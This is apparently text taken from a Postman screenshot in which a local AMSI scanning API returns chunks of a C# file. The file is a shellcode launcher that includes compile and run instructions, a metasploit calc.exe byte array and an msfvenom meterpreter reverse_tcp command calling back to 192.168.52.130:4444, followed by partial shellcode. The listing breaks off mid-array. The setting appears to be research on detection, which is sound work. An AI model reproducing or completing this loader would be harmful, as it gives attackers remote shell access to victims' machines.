 POST https://localhost:44305/api/A... + ... No Environment
POST https://localhost:44305/api/AMSIScanLineBlocks?blockSize=45 Send Save
Pretty Raw Preview Visualize BETA JSON
2 {
3 "BlockNumber": 1,
4 "BlockText": "using System;\r\nusing System.Collections.Generic;\r\nusing System.Linq;\r\nusing System.Text;\r\nusing System.Threading.Tasks;\r\nusing
System.Runtime.InteropServices;\r\n\r\n\r\n/*\r\nAuthor: Casey Smith, Twitter: @subTee\r\nLicense: BSD 3-Clause\r\n\r\nHow to
compile:\r\n===============\r\nC:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe /unsafe /out:shellcodeLauncher.exe
shellcodeLauncher.cs\r\n\r\nHow to use:\r\n===========\r\nc:\\> shellcodeLauncher.exe\r\n\r\n*/\r\n\r\nnamespace ShellCodeLauncher\r\n{\r\n
class Program\r\n {\r\n static void Main()\r\n {\r\n // native function's compiled code\r\n // generated with
metasploit\r\n // executes calc.exe\r\n /*\r\n byte[] shellcode = new byte[193] {\r\n 0xfc,0xe8,0x82,
0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,\r\n 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,
0xff,\r\n 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,\r\n 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,
0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,\r\n 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,\r\n
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,\r\n 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,
0x01,0xd3,0x66,0x8b,\r\n 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,\r\n 0x24,0x5b,0x5b,0x61,
0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,\r\n 0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
\r\n 0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,\r\n 0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,
0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,\r\n 0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 };"
5 },
6 {
7 "BlockNumber": 2,
8 "BlockText": " */\r\n\r\n // Shellcode\r\n // generated with:\r\n // msfvenom -a x86_64 -p windows/x64/
meterpreter/reverse_tcp LHOST=192.168.52.130 LPORT=4444 -f csharp\r\n byte[] shellcode = new byte[510] {\r\n\t\t\t0xfc,0x48,0x83,0xe4,
0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,\r\n\t\t\t0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
\r\n\t\t\t0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,\r\n\t\t\t0x48,0x31,0xc0,0xac,0x3c,
0x41,0xc1,0xc9,0x0d,0x41,\r\n\t\t\t0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,\r\n\t\t\t
0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,\r\n\t\t\t0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,
\r\n\t\t\t0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,\r\n\t\t\t0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,
白帽hub